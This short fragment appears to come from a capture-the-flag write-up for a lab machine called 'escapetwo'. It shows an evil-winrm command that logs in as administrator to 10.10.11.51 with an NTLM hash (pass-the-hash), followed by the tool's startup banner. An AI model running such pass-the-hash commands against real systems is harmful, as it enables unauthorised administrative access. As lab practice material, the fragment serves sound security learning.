 ┌──(kali㉿kali)-[~/Downloads/escapetwo]
└─$ evil-winrm -i 10.10.11.51 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint